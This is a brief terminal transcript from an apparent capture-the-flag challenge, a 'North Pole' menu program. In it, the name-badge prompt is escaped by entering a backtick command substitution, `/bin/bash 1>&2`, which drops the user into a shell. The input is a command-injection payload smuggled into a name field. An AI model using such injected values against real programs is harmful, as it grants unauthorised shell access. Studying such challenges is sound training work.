 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~
 Welcome to the North Pole!
~~~~~~~~~~~~~~~~~~~~~~~~~~~~
1. Map
2. Code of Conduct and Terms of Use
3. Directory
4. Print Name Badge
5. Exit
Please select an item from the menu by entering a single number.
Anything else might have ... unintended consequences.
Enter choice [1 - 5] 4
Enter your name (Please avoid special characters, they cause some weird errors)...`/bin/ba
sh 1>&2`
Success!
Type 'exit' to return to the menu.
shinny@c6c7d9e55c2a:~$